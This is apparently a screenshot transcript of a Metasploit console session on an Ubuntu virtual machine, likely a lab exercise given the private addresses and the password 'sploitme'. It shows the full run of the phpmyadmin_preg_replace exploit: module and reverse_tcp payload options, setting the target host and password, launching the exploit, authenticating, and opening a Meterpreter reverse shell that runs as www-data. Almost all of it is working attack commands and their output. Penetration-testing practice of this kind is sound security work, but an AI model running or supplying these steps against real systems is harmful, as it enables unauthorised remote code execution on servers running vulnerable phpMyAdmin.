 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 12월 7일 22 : 30 ...
ubuntu@ubuntu-virtual-machine: ~
Module options (exploit/multi/http/phpmyadmin_preg_replace):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phpmyadmin/ yes Base phpMyAdmin directory path
USERNAME root yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.61 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/phpmyadmin_preg_replace) > set RHOSTS 192.168.0.91
RHOSTS => 192.168.0.91
msf6 exploit(multi/http/phpmyadmin_preg_replace) > set PASSWORD sploitme
PASSWORD => sploitme
msf6 exploit(multi/http/phpmyadmin_preg_replace) > exploit
[*] Started reverse TCP handler on 192.168.0.61:4444
[*] phpMyAdmin version: 3.5.8
[*] The target appears to be vulnerable.
[*] Grabbing CSRF token...
[+] Retrieved token
[*] Authenticating...
[+] Authentication successful
[*] Sending stage (39282 bytes) to 192.168.0.91
[*] Meterpreter session 6 opened (192.168.0.61:4444 -> 192.168.0.91:58504 ) at 2021-12-07 22:29:56 +0900
meterpreter > getuid
Server username: www-data
meterpreter >